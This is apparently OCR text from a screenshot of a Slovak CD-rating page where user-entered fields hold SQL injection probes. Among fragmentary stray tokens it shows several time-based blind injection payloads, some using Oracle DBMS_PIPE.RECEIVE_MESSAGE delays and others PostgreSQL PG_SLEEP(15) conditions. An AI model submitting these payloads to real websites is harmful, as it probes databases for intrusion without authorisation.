
Zadať hodnotenie CD
Ttf
Ztg
1
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),
1
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
1
zm2eSUCm')) OR 23=(SELECT 23 FROM PG_SLEEP(15))--
1
0F2mAdkZ') OR 778=(SELECT 778 FROM PG_SLEEP(15))--
1
UoO62KmX' OR 564=(SELECT 564 FROM PG_SLEEP(15))--
1